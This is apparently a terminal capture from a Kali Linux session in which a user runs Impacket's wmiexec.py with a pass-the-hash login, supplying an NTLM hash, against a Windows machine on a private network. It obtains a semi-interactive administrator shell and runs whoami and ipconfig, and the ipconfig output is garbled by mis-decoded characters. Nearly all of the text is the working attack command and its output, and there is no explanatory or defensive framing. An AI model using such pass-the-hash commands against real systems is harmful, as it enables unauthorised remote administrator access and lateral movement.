 ┌──(hacker㉿kali)-[~/tools/impacket/examples]
└─$ python3 wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:3820869383098c3e7f59d92b3ae254b5 endlesss
hw2.com/administrator@192.168.31.4
Impacket v0.12.0.dev1+20240606.111452.d71f4662 - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
endlessshw2\administrator
C:\>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
Windows IP ����
���������� Ethernet0:
�����ض��� DNS ��� . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::eddb:133:e01d:8651%12
IPv4 �� . . . . . . . . . . . . : 192.168.31.4
��������  . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.31.1
���������� isatap.{EEBE0EDD-BF02-488C-AD38-54800B3D584D}:
ý��״  . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��� . . . . . . . :
C:\>